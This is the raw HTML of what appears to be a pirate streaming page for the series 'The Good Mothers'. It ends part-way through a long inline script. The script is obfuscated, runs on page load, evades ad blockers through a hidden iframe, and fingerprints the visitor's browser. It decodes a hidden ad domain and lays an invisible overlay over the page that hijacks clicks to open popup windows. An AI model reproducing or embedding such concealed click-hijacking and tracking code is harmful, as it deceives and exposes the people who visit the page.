

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moviesjoy.is/tv/the-good-mothers-95014
body_size: 32987
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>The Good Mothers 2023 HD</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="The Good Mothers The true story of three courageous women inside the notorious Calabrian ‘Ndrangheta mafia, working with newly-minted female prosecutor, Alessandra Cerreti, to bring down down the criminal empire."/>
<meta name="keywords" content="watch The Good Mothers free, latest episode The Good Mothers, latest season The Good Mothers, download The Good Mothers free, The Good Mothers full hd"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_1/theme_8/favicon.png" type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://moviesjoy.is/tv/the-good-mothers-95014"/>
<meta property="og:title"
      content="The Good Mothers 2023 HD"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/188x288/2c/94/2c946458b4dfb9f241379181e7bcb569/2c946458b4dfb9f241379181e7bcb569.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="The Good Mothers The true story of three courageous women inside the notorious Calabrian ‘Ndrangheta mafia, working with newly-minted female prosecutor, Alessandra Cerreti, to bring down down the criminal empire."/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_1/theme_8/style.min.css?v=0.1">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JB5SL9QMBY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JB5SL9QMBY');
</script>
<meta name="google-site-verification" content="K090FteX8XxLrn7Kjf7fDM3WehpByWjtRBFJ2gW60us" />
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=7589987,U=7589982,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS83NTg5OTg3',lr='am5iaGkuY29t',_n=2,On=1765899256*e.Lr,Bn='V2@%YSU2B]G~',Cn='3bw',Hn='rna9f7jzfk9',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_mmipmuo',Un='_gavtm',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let 